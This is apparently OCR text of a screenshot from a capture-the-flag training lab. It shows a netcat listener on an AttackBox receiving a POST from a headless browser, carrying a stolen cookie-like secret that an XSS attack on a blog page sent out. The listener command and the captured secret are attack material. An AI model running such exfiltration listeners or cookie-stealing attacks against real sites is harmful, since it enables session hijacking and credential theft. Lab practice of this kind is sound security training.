 Applications Places System Tue 17 Jun, 00:22 AttackBox IP:10.10.189.64
root@ip-10-10-189-64: ~
Click to switch to "Workspace 3"
File Edit View Search Terminal Help
root@ip-10-10-189-64:~# nc -lvnp 9000
Listening on 0.0.0.0 9000
Connection received on 10.10.131.187 59464
POST / HTTP/1.1
Host: 10.10.189.64:9000
Connection: keep-alive
Content-Length: 32
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/71.0.3542.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://127.0.0.1/blog.php
Accept-Encoding: gzip, deflate
ck:WhyIsMyPasswordSoStrongIDK
ot@ip-10-10-189-64:~#